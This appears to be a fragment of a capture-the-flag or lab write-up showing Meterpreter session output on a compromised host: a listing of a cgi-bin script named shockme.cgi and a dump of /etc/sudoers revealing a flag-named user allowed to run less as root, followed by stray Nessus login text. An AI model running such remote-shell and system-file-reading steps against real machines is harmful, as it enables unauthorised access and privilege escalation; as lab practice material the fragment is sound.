 meterpreter > ls
Listing: /usr/lib/cgi-bin
Mode Size Type Last modified Name
100755/rwxr-xr-x 83 fil 2022-02-28 10:39:41 -0500 shockme.cgi
meterpreter > cat /etc/sudoers
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults env_reset
Defaults mail_badpass
Defaults secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root ALL=(ALL:ALL) ALL
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
# Allow members of group sudo to execute any command
%sudo ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
flag8-9dnx5shdf5 ALL=(ALL:ALL) /usr/bin/less
nessus
Essentials
root
Remember Me
Sign In